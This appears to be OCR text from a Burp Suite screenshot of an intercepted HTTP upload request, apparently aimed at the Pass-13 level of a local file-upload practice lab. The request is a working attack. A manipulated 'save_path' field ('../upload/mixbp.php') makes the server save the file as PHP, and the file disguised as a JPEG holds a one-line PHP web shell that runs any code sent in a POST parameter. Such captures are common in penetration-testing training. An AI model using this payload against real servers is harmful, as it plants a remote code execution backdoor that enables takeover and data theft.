 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80
时间 类型 方向 方法 URL
20:24:21 2... HTTP → 请求 POST http://192.168.32.1/upload/Pass-13/index.php?action=show_code
请求
美化 Raw Hex \n
1 POST /upload/Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 457
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvv5U7ZsKV9p58tUn
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/mixbp.php
19 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn
20 Content-Disposition: form-data; name="upload_file"; filename="mixbp.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 @eval($_POST['mixbp']);
25 echo "成功包含<br>";
26 ?>
27
28 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn--
33
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头